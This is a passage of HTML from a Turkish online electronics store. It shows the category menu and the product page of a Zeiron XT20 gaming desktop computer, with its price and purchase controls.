 <li class="step3"><a href="akuler" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a></a></li>
 <li class="step3"><a href="guc-kaynaklari-ups-" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a></a></li>
 <li class="step3"><a href="prizler" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="mouse" title="Mouse"><i class="fal fa-angle-right"></i> Mouse</a>
 </li>
 <li class="step2"><a href="hoparlor" title="Hoparlör"><i class="fal fa-angle-right"></i> Hoparlör</a>
 </li>
 <li class="step2"><a href="monitorler" title="Monitörler"><i class="fal fa-angle-right"></i> Monitörler</a>
 </li>
 <li class="step2"><a href="mouse-pad" title="Mouse Pad"><i class="fal fa-angle-right"></i> Mouse Pad</a>
 </li>
 <li class="step2"><a href="klavye-mouse-set" title="Klavye & Mouse Set"><i class="fal fa-angle-right"></i> Klavye & Mouse Set</a>
 </li>
 <li class="step2"><a href="klavye" title="Klavye"><i class="fal fa-angle-right"></i> Klavye</a>
 </li>
 <li class="step2"><a href="kulaklik-ve-mikrofon" title="Kulaklık ve Mikrofon"><i class="fal fa-angle-right"></i> Kulaklık ve Mikrofon</a>
 </li>
 <li class="step2"><a href="oyun-aksesuar" title="Oyun Aksesuar"><i class="fal fa-angle-right"></i> Oyun Aksesuar</a>
 </li>
 <li class="step2"><a href="usb-bellekler" title="Usb Bellekler"><i class="fal fa-angle-right"></i> Usb Bellekler</a>
 </li>
 <li class="step2"><a href="web-kamerasi" title="Web Kamerası"><i class="fal fa-angle-right"></i> Web Kamerası</a>
 </li>
 <li class="step2"><a href="monitor-aksesuar" title="Monitör Aksesuar"><i class="fal fa-angle-right"></i> Monitör Aksesuar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kurumsal-urunler" title="Kurumsal Ürünler"><i class="fal fa-angle-right"></i> Kurumsal Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="sunucu-aksesuarlari" title="Sunucu Aksesuarları"><i class="fal fa-angle-right"></i> Sunucu Aksesuarları</a>
 </li>
 <li class="step2"><a href="sunucular" title="Sunucular"><i class="fal fa-angle-right"></i> Sunucular</a>
 </li>
 <li class="step2"><a href="depolama-uniteleri" title="Depolama Üniteleri"><i class="fal fa-angle-right"></i> Depolama Üniteleri</a>
 </li>
 <li class="step2"><a href="sunucu-bellekleri" title="Sunucu Bellekleri"><i class="fal fa-angle-right"></i> Sunucu Bellekleri</a>
 </li>
 <li class="step2"><a href="sunucu-yazilimlari" title="Sunucu Yazılımları"><i class="fal fa-angle-right"></i> Sunucu Yazılımları</a>
 </li>
 <li class="step2"><a href="depolama-aksesuarlari" title="Depolama Aksesuarları"><i class="fal fa-angle-right"></i> Depolama Aksesuarları</a>
 </li>
 <li class="step2"><a href="firewall" title="Firewall"><i class="fal fa-angle-right"></i> Firewall</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="yazilimlar" title="Yazılımlar"><i class="fal fa-angle-right"></i> Yazılımlar</a>
 <ul class="ul2">
 <li class="step2"><a href="antivirus" title="Antivirüs"><i class="fal fa-angle-right"></i> Antivirüs</a>
 </li>
 <li class="step2"><a href="isletim-sistemleri" title="İşletim Sistemleri"><i class="fal fa-angle-right"></i> İşletim Sistemleri</a>
 </li>
 <li class="step2"><a href="ofis-uygulamalari" title="Ofis Uygulamaları"><i class="fal fa-angle-right"></i> Ofis Uygulamaları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ag-urunleri" title="Ağ Ürünleri"><i class="fal fa-angle-right"></i> Ağ Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="modem" title="Modem"><i class="fal fa-angle-right"></i> Modem</a>
 </li>
 <li class="step2"><a href="routerler" title="Routerler"><i class="fal fa-angle-right"></i> Routerler</a>
 </li>
 <li class="step2"><a href="kablosuz-ag-urunleri" title="Kablosuz Ağ Ürünleri"><i class="fal fa-angle-right"></i> Kablosuz Ağ Ürünleri</a>
 </li>
 <li class="step2"><a href="menzil-arttirici" title="Menzil Arttırıcı"><i class="fal fa-angle-right"></i> Menzil Arttırıcı</a>
 </li>
 <li class="step2"><a href="access-point" title="Access Point"><i class="fal fa-angle-right"></i> Access Point</a>
 </li>
 <li class="step2"><a href="switch" title="Switch"><i class="fal fa-angle-right"></i> Switch</a>
 </li>
 <li class="step2"><a href="antenler-ve-aksesuarlari" title="Antenler ve Aksesuarları"><i class="fal fa-angle-right"></i> Antenler ve Aksesuarları</a>
 </li>
 <li class="step2"><a href="ag-aksesuar" title="Ağ Aksesuar"><i class="fal fa-angle-right"></i> Ağ Aksesuar</a>
 </li>
 <li class="step2"><a href="kablolar" title="Kablolar"><i class="fal fa-angle-right"></i> Kablolar</a>
 </li>
 <li class="step2"><a href="ag-guvenlik-firewall" title="Ağ Güvenlik-Firewall"><i class="fal fa-angle-right"></i> Ağ Güvenlik-Firewall</a>
 </li>
 <li class="step2"><a href="ag-urunleri-ap-router-kontrol-cihazi" title="Ağ Ürünleri-AP/Router Kontrol Cihazı"><i class="fal fa-angle-right"></i> Ağ Ürünleri-AP/Router Kontrol Cihazı</a>
 </li>
 <li class="step2"><a href="ag-urunleri-profesyonel-ap" title="Ağ Ürünleri-Profesyonel AP"><i class="fal fa-angle-right"></i> Ağ Ürünleri-Profesyonel AP</a>
 </li>
 <li class="step2"><a href="powerline-urunleri" title="Powerline Ürünleri"><i class="fal fa-angle-right"></i> Powerline Ürünleri</a>
 </li>
 <li class="step2"><a href="ag-kartlari" title="Ağ Kartları"><i class="fal fa-angle-right"></i> Ağ Kartları</a>
 </li>
 <li class="step2"><a href="print-server" title="Print Server"><i class="fal fa-angle-right"></i> Print Server</a>
 </li>
 <li class="step2"><a href="kvm-switch" title="KVM Switch"><i class="fal fa-angle-right"></i> KVM Switch</a>
 </li>
 <li class="step2"><a href="controller" title="Controller"><i class="fal fa-angle-right"></i> Controller</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="guvenlik-urunleri" title="Güvenlik Ürünleri"><i class="fal fa-angle-right"></i> Güvenlik Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kameralar" title="Kameralar"><i class="fal fa-angle-right"></i> Kameralar</a>
 </li>
 <li class="step2"><a href="kayit-cihazlari" title="Kayıt Cihazları"><i class="fal fa-angle-right"></i> Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="guvenlik-alarm-setleri" title="Güvenlik Alarm Setleri"><i class="fal fa-angle-right"></i> Güvenlik Alarm Setleri</a>
 </li>
 <li class="step2"><a href="aksesuarlar-2" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="ayak-ve-muhafazalar" title="Ayak ve Muhafazalar"><i class="fal fa-angle-right"></i> Ayak ve Muhafazalar</a>
 </li>
 <li class="step2"><a href="sarf-malzeme-ve-aksesuarlar" title="Sarf Malzeme ve Aksesuarlar"><i class="fal fa-angle-right"></i> Sarf Malzeme ve Aksesuarlar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="telefonlar" title="Telefonlar"><i class="fal fa-angle-right"></i> Telefonlar</a>
 <ul class="ul2">
 <li class="step2"><a href="cep-telefonu" title="Cep Telefonu"><i class="fal fa-angle-right"></i> Cep Telefonu</a>
 </li>
 <li class="step2"><a href="cep-telefonu-aksesuarlari" title="Cep Telefonu Aksesuarları"><i class="fal fa-angle-right"></i> Cep Telefonu Aksesuarları</a>
 </li>
 <li class="step2"><a href="tasinabilir-sarj-cihazlari" title="Taşınabilir Şarj Cihazları"><i class="fal fa-angle-right"></i> Taşınabilir Şarj Cihazları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="barkod-urunleri" title="Barkod Ürünleri"><i class="fal fa-angle-right"></i> Barkod Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="barkod-yazicilari" title="Barkod Yazıcıları"><i class="fal fa-angle-right"></i> Barkod Yazıcıları</a>
 </li>
 <li class="step2"><a href="pos-ve-slip-yazicilar" title="Pos ve Slip Yazıcılar"><i class="fal fa-angle-right"></i> Pos ve Slip Yazıcılar</a>
 </li>
 <li class="step2"><a href="el-terminali" title="El Terminali"><i class="fal fa-angle-right"></i> El Terminali</a>
 </li>
 <li class="step2"><a href="teraziler" title="Teraziler"><i class="fal fa-angle-right"></i> Teraziler</a>
 </li>
 <li class="step2"><a href="kablosuz-okuyucu" title="Kablosuz Okuyucu"><i class="fal fa-angle-right"></i> Kablosuz Okuyucu</a>
 </li>
 <li class="step2"><a href="karekod-okuyucu" title="Karekod Okuyucu"><i class="fal fa-angle-right"></i> Karekod Okuyucu</a>
 </li>
 <li class="step2"><a href="masaustu-okuyucu" title="Masaüstü Okuyucu"><i class="fal fa-angle-right"></i> Masaüstü Okuyucu</a>
 </li>
 <li class="step2"><a href="kablolu-okuyucu" title="Kablolu Okuyucu"><i class="fal fa-angle-right"></i> Kablolu Okuyucu</a>
 </li>
 <li class="step2"><a href="barkod-okuyucular" title="Barkod Okuyucular"><i class="fal fa-angle-right"></i> Barkod Okuyucular</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="tuketici-elektronigi" title="Tüketici Elektroniği"><i class="fal fa-angle-right"></i> Tüketici Elektroniği</a>
 <ul class="ul2">
 <li class="step2"><a href="kart-bellekler" title="Kart Bellekler"><i class="fal fa-angle-right"></i> Kart Bellekler</a>
 </li>
 <li class="step2"><a href="akilli-bileklik" title="Akıllı Bileklik"><i class="fal fa-angle-right"></i> Akıllı Bileklik</a>
 </li>
 <li class="step2"><a href="akilli-saat" title="Akıllı Saat"><i class="fal fa-angle-right"></i> Akıllı Saat</a>
 </li>
 <li class="step2"><a href="projeksiyon-cihazlari" title="Projeksiyon Cihazları"><i class="fal fa-angle-right"></i> Projeksiyon Cihazları</a>
 </li>
 <li class="step2"><a href="televizyonlar" title="Televizyonlar"><i class="fal fa-angle-right"></i> Televizyonlar</a>
 </li>
 <li class="step2"><a href="aksiyon-kamerasi" title="Aksiyon Kamerası"><i class="fal fa-angle-right"></i> Aksiyon Kamerası</a>
 </li>
 <li class="step2"><a href="televizyon-aksesuar" title="Televizyon Aksesuar"><i class="fal fa-angle-right"></i> Televizyon Aksesuar</a>
 </li>
 <li class="step2"><a href="projeksiyon-aksesuarlari" title="Projeksiyon Aksesuarları"><i class="fal fa-angle-right"></i> Projeksiyon Aksesuarları</a>
 </li>
 <li class="step2"><a href="klimalar" title="Klimalar"><i class="fal fa-angle-right"></i> Klimalar</a>
 </li>
 <li class="step2"><a href="oynaticilar" title="Oynatıcılar"><i class="fal fa-angle-right"></i> Oynatıcılar</a>
 </li>
 <li class="step2"><a href="robot-supurge" title="Robot Süpürge"><i class="fal fa-angle-right"></i> Robot Süpürge</a>
 </li>
 <li class="step2"><a href="oyun-konsollari" title="Oyun Konsolları"><i class="fal fa-angle-right"></i> Oyun Konsolları</a>
 </li>
 <li class="step2"><a href="kucuk-mutfak-aletleri" title="Küçük Mutfak Aletleri"><i class="fal fa-angle-right"></i> Küçük Mutfak Aletleri</a>
 </li>
 <li class="step2"><a href="isitici" title="Isıtıcı"><i class="fal fa-angle-right"></i> Isıtıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="baski-cozumleri" title="Baskı Çözümleri"><i class="fal fa-angle-right"></i> Baskı Çözümleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazicilar" title="Yazıcılar"><i class="fal fa-angle-right"></i> Yazıcılar</a>
 <ul class="ul3">
 <li class="step3"><a href="nokta-vuruslu" title="Nokta Vuruşlu"><i class="fal fa-angle-right"></i> Nokta Vuruşlu</a></a></li>
 <li class="step3"><a href="cok-islevli-m-puskurtme" title="Çok İşlevli M.Püskürtme"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme</a></a></li>
 <li class="step3"><a href="cok-islevli-laser" title="Çok İşlevli Laser"><i class="fal fa-angle-right"></i> Çok İşlevli Laser</a></a></li>
 <li class="step3"><a href="renksiz-laser" title="Renksiz Laser"><i class="fal fa-angle-right"></i> Renksiz Laser</a></a></li>
 <li class="step3"><a href="renkli-laser" title="Renkli Laser"><i class="fal fa-angle-right"></i> Renkli Laser</a></a></li>
 <li class="step3"><a href="yazici-aksesuar" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a></a></li>
 <li class="step3"><a href="mobil-yazicilar" title="Mobil Yazıcılar"><i class="fal fa-angle-right"></i> Mobil Yazıcılar</a></a></li>
 <li class="step3"><a href="murekkep-puskurtme" title="Mürekkep Püskürtme"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="renksiz-laser-yazici" title="Renksiz Laser Yazıcı"><i class="fal fa-angle-right"></i> Renksiz Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="tarayici" title="Tarayıcı"><i class="fal fa-angle-right"></i> Tarayıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-m-puskurtme-yazici" title="Çok İşlevli M.Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="renkli-laser-yazici" title="Renkli Laser Yazıcı"><i class="fal fa-angle-right"></i> Renkli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-laser-yazici" title="Çok İşlevli Laser Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtme-yazici" title="Mürekkep Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="mobil-yazici" title="Mobil Yazıcı"><i class="fal fa-angle-right"></i> Mobil Yazıcı</a>
 </li>
 <li class="step2"><a href="yazici-aksesuar-2" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a>
 </li>
 <li class="step2"><a href="lazer-yazicilar" title="Lazer Yazıcılar"><i class="fal fa-angle-right"></i> Lazer Yazıcılar</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtmeli-yazicilar" title="Mürekkep Püskürtmeli Yazıcılar"><i class="fal fa-angle-right"></i> Mürekkep Püskürtmeli Yazıcılar</a>
 </li>
 <li class="step2"><a href="nokta-vuruslu-yazici" title="Nokta Vuruşlu Yazıcı"><i class="fal fa-angle-right"></i> Nokta Vuruşlu Yazıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ofis-tuketim-urunleri" title="Ofis & Tüketim Ürünleri"><i class="fal fa-angle-right"></i> Ofis & Tüketim Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazici-tonerleri" title="Yazıcı Tonerleri"><i class="fal fa-angle-right"></i> Yazıcı Tonerleri</a>
 </li>
 <li class="step2"><a href="yazici-kartuslari" title="Yazıcı Kartuşları"><i class="fal fa-angle-right"></i> Yazıcı Kartuşları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="hard-diskler-2" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul2">
 <li class="step2"><a href="ssd-diskler-2" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a>
 </li>
 <li class="step2"><a href="guvenlik-7-24-diskleri-2" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a>
 </li>
 <li class="step2"><a href="sata-diskler-2" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a>
 </li>
 <li class="step2"><a href="nas-diskler-2" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a>
 </li>
 <li class="step2"><a href="tasinabilir-diskler-2" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a>
 </li>
 <li class="step2"><a href="notebook-diskleri-2" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a>
 </li>
 <li class="step2"><a href="tasinabilir-ssd-diskler" title="Taşınabilir Ssd Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Ssd Diskler</a>
 </li>
 <li class="step2"><a href="aksesuarlar-3" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="nas-ssd-diskler" title="Nas Ssd Diskler"><i class="fal fa-angle-right"></i> Nas Ssd Diskler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kesintisiz-enerji-2" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul2">
 <li class="step2"><a href="akuler-2" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a>
 </li>
 <li class="step2"><a href="guc-kaynaklari-ups--2" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a>
 </li>
 <li class="step2"><a href="prizler-2" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cctv-urunleri" title="CCTV Ürünleri"><i class="fal fa-angle-right"></i> CCTV Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="ip-ahd-kameralar" title="IP / AHD Kameralar"><i class="fal fa-angle-right"></i> IP / AHD Kameralar</a>
 </li>
 <li class="step2"><a href="nvr-ahd-kayit-cihazlari" title="NVR / AHD Kayıt Cihazları"><i class="fal fa-angle-right"></i> NVR / AHD Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="switch-adaptor-kablo" title="Switch / Adaptör / Kablo"><i class="fal fa-angle-right"></i> Switch / Adaptör / Kablo</a>
 </li>
 </ul>
 </li>
</ul>
 </div> 
</div>
            </div>
            <div class="search relative">
                <form action="page.php?act=arama" method="post">
                    <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                    <button class="search_button" type="submit"> <svg fill="none" height="24" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><circle cx="10.5" cy="10.5" r="7.5"/><line x1="21" x2="15.8" y1="21" y2="15.8"/></svg></button>
                    <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>                </form>
            </div>
            <div class="userfuncs">
                
               <a href="ac/login" class="ufuncs giris" id="">Giriş Yap</a>
                <a href="ac/register" class="ufuncs kayit" id="">Kayıt Ol</a>            </div>
            <div class="functions">
                <a href="javascript:void(0);" class="sepet" id="sepet_open_window">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" data-name="1" id="_1"><path d="M397.78,316H192.65A15,15,0,0,1,178,304.33L143.46,153.85a15,15,0,0,1,14.62-18.36H432.35A15,15,0,0,1,447,153.85L412.4,304.33A15,15,0,0,1,397.78,316ZM204.59,286H385.84l27.67-120.48H176.91Z"/><path d="M222,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,222,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,222,365.05Z"/><path d="M368.42,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,368.42,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,368.42,365.05Z"/><path d="M158.08,165.49a15,15,0,0,1-14.23-10.26L118.14,78H70.7a15,15,0,1,1,0-30H129a15,15,0,0,1,14.23,10.26l29.13,87.49a15,15,0,0,1-14.23,19.74Z"/></g></svg>
                    Sepet
                     <span id="toplamUrun">0                    </span>
                </a>
                
        </div>
    
            </div>
        </div>
</div>
</div>

</div>


<div class="defaultBlock title--a-class-breadcrumb-href-kisisel-bilgisayarlar-kat478-html-kisisel-bilgisayarlar-a-raquo-a-class-breadcrumb-href-oyuncu-bilgisayari-kat548-html-oyuncu-bilgisayari-a-"><a class="BreadCrumb" href="/kisisel-bilgisayarlar-kat478.html">Kişisel Bilgisayarlar</a> &raquo; <a class="BreadCrumb" href="/oyuncu-bilgisayari-kat548.html">Oyuncu Bilgisayarı</a></div>
<div class="defaultBlockContent content--a-class-breadcrumb-href-kisisel-bilgisayarlar-kat478-html-kisisel-bilgisayarlar-a-raquo-a-class-breadcrumb-href-oyuncu-bilgisayari-kat548-html-oyuncu-bilgisayari-a-">
		<script type="text/javascript">
			iMagazaUrunID = 18664;
			iMagazaUrunFiyatOrg = 23992.74;
			iMagazaUrunFiyatYTL = 23992.74;
			iMagazaTekCekimOran = 0;
			iMagazaHavaleIndirim = 0.02;
			iMagazaFiyatCarpan = 1;
			iMagazaUrunKDV = 0.2;
		</script>
		
	<script>
	// Facebook Pixel yoksa no-op tanımla (fbq is not defined hatasını engeller)
	window.fbq = window.fbq || function(){ (window.fbq.q = window.fbq.q || []).push(arguments); };
	window._fbq = window._fbq || window.fbq;
</script>
<div class="product-detail-page">
		

		<!-- Ana grid -->
		<div class="detail-grid">
			<!-- Sol: Galeri -->
			<div class="detail-left">
				<div id="product-gallery" class="product-gallery" aria-live="polite">
					<div class="gallery-main" role="button" tabindex="0" aria-label="Büyük görsel - tıklayınca tam ekran açılır">
						<!-- Yükleniyor katmanı (yalnızca büyük görsel içinde) -->
						<div class="gallery-loader" role="status" aria-label="Görseller yükleniyor">
							<div class="spinner" aria-hidden="true"></div>
							<span class="loading-text">Yükleniyor...</span>
						</div>
						<img class="gallery-main-img" src="" alt="Ürün görseli" />
					</div>
					<div class="gallery-thumbs" role="list" aria-label="Ürün küçük görselleri"></div>
				</div>
				
			</div>

			<!-- Sağ: Detay Kartı -->
			<div class="detail-right">
				<div class="detail-card">
					<!-- Ürün bilgisi -->
					 <!-- Ürün bilgisi -->
<div class="product-info" id="productInfo">
<div class="product-title"><h1>Zeiron Xt20 I5-10400f 16gb 256gb M.2+1tb Gtx1050ti Oyuncu Masaüstü Bilgisayarı</h1></div>
<div class="product-attrs">
	<span class="product-brand">Markası <strong></strong></span>
	<span class="product-sku">Stok Kodu <strong>ZRN-XT20</strong></span>
<!-- Paylaşım Bloğu -->
<div class="share-inline" id="shareInline">
<button type="button" class="share-btn" id="shareOpenBtn" aria-controls="shareModal" aria-expanded="false">
	<span class="share-icon" aria-hidden="true">
		<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M15 8a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M6 14a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M18 22a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M13.5 6.5 8.5 8.5M8.5 11.5l6 3" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
		</svg>
	</span>
	<span>Bu ürünü paylaş</span>
</button>
</div>
</div>
<div class="product-category" aria-label="Kategori">
	Kategori:
	<span class="cat-path">
<a class="bread" href="/kisisel-bilgisayarlar-kat478.html">Kişisel Bilgisayarlar</a><i class="fa fa-angle-right"></i><a class="bread" href="/oyuncu-bilgisayari-kat548.html">Oyuncu Bilgisayarı</a><i class="fa fa-angle-right"></i><a class="bread" href="zeiron-xt20-i5-10400f-16gb-256gb-m-2-1tb-gtx1050ti-oyuncu-masaustu-bilgisayari-urun18664.html">Zeiron Xt20 I5-10400f 16gb 256gb M.2+1tb Gtx1050ti Oyuncu Masaüstü Bilgisayarı</a>	</span>
</div>
</div>
<style>
</style>

					<!-- E-ticaret rozetleri -->
					 <!-- Rozet Listesi: Başlangıç -->
 <div class="ecom-badges" id="ecomBadges" role="list" aria-label="E-ticaret rozetleri">
  <!-- Rozet #1: Kargo Ücretsiz -->
<div class="badge ukg" role="listitem">
  <!-- İkon: sadece görsel, aria-hidden ile gizli -->
	<span class="badge-icon" aria-hidden="true">
 <svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M368 0C394.5 0 416 21.49 416 48V96H466.7C483.7 96 499.1 102.7 512 114.7L589.3 192C601.3 204 608 220.3 608 237.3V352C625.7 352 640 366.3 640 384C640 401.7 625.7 416 608 416H576C576 469 533 512 480 512C426.1 512 384 469 384 416H256C256 469 213 512 160 512C106.1 512 64 469 64 416H48C21.49 416 0 394.5 0 368V48C0 21.49 21.49 0 48 0H368zM416 160V256H544V237.3L466.7 160H416zM160 368C133.5 368 112 389.5 112 416C112 442.5 133.5 464 160 464C186.5 464 208 442.5 208 416C208 389.5 186.5 368 160 368zM480 464C506.5 464 528 442.5 528 416C528 389.5 506.5 368 480 368C453.5 368 432 389.5 432 416C432 442.5 453.5 464 480 464z"/></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kargo Ücretsiz</span>
</div>
  <!-- Rozet #2: Kampanyalı Ürün -->
<div class="badge kug" role="listitem">
  <!-- İkon: kampanya/etiket simgesi -->
	<span class="badge-icon" aria-hidden="true">
<svg id="Layer_2" style="enable-background:new 0 0 32 32;" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><path d="M16,0.5C7.45001,0.5,0.5,7.45001,0.5,16S7.45001,31.5,16,31.5S31.5,24.54999,31.5,16S24.54999,0.5,16,0.5z M8.19,11.19   c0-1.66003,1.34003-3,3-3c1.65002,0,3,1.33997,3,3c0,1.64996-1.34998,3-3,3C9.53003,14.19,8.19,12.83997,8.19,11.19z    M12.25,24.32996C11.96002,24.76996,11.47998,25,11,25c-0.28998,0-0.58002-0.08002-0.83002-0.25   c-0.69-0.46002-0.88-1.39001-0.41998-2.08002l10-15c0.46002-0.69,1.39001-0.88,2.08002-0.41998   c0.69,0.45996,0.88,1.39001,0.41998,2.07996L12.25,24.32996z M20.81,23.81c-1.65002,0-3-1.34003-3-3c0-1.65002,1.34998-3,3-3   c1.65997,0,3,1.34998,3,3C23.81,22.46997,22.46997,23.81,20.81,23.81z"/></g></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kampanyalı Ürün</span>
</div>
  <!-- Rozet #5: Kurumsal Fatura -->
<div class="badge kft" role="listitem">
  <!-- İkon: kart/fatura simgesi -->
	<span class="badge-icon" aria-hidden="true">
<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><g id="Experience_briefcase"><path d="M347,354.0043a27.9927,27.9927,0,0,1-28,28H193a28.037,28.037,0,0,1-28-28H74a62.5813,62.5813,0,0,1-35-10.64v66.64a35.013,35.013,0,0,0,35,35H438a34.9682,34.9682,0,0,0,35-35v-66.64a62.5856,62.5856,0,0,1-35,10.64Z"/><rect height="56" width="126" x="193.0325" y="297.997"/><path d="M438,137.0043H347.03l.0009-.0086V109.0265a42.0759,42.0759,0,0,0-42.0274-42.0308H207.0615a42.0765,42.0765,0,0,0-42.0307,42.0308v27.9692l.0008.0086H74a35.0126,35.0126,0,0,0-35,35v119a35.013,35.013,0,0,0,35,35h91v-28a28.0367,28.0367,0,0,1,28-28H319a27.9924,27.9924,0,0,1,28,28v28h91a34.9682,34.9682,0,0,0,35-35v-119A34.9679,34.9679,0,0,0,438,137.0043Zm-244.97,0,.0009-.0086V109.0265a14.0489,14.0489,0,0,1,14.0307-14.0308h97.9419a14.046,14.046,0,0,1,14.0274,14.0308v27.9692l.0008.0086Z"/></g></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kurumsal Fatura</span>
</div>
 </div><!-- /Rozet Listesi: Bitiş -->

					

					

					<!-- Fiyat kartı -->
					 <div class="price-card" id="priceCard" data-has-market="true">
	<div class="price-header" id="priceHeader">
	</div>
	<div class="sale-price price-row emphasized" id="salePrice">
		<span class="label">Satış Fiyatı:</span>
		<span class="price">
			<span class="amount">23,992.74</span>
			<span class="currency">₺</span>
		</span>
	</div>
	<div class="sub-prices">
		<div class="wire-price price-row small" id="wirePrice">
			<span class="label">Havale Fiyatı <i class="horan">- %2</i></span>
			<span class="price">
				<span class="amount">23,522.29</span>
				<span class="currency">₺</span>
			</span>
			<img class="fire" src="secure/ismail/images/fire.gif">
		</div>
		<div class="fx-price price-row small" id="fxPrice">
			<span class="label">Döviz Karşılığı</span>
			<span class="price">
				<span class="amount">561.50</span>
				<span class="currency">$</span>
			</span>
		</div>
	</div>
<p class="kdvtext">🏷️ Ürün fiyatları K.D.V. dahil, kargo hariç olarak gösterilmektedir.</p></div>

					<!-- Stok rozeti -->
					
					<!-- Taksit kısayol -->
					
					
					
					
					
					<!-- Satın alma bloğu -->
					
					<div class="purchase-block" id="purchaseBlock">
	<div class="qty-control" role="group" aria-label="Adet seçimi">
		<button class="qty-btn minus" id="qtyMinus" type="button" aria-label="Adet azalt">−</button>
<input class="qty-input" id="quantityInput" type="number" inputmode="numeric" pattern="[0-9]*" min="1" max="100" step="1" value="1" aria-label="">
		<button class="qty-btn plus" id="qtyPlus" type="button" aria-label="Adet arttır">+</button>
	</div>
	<div class="adt"></div>
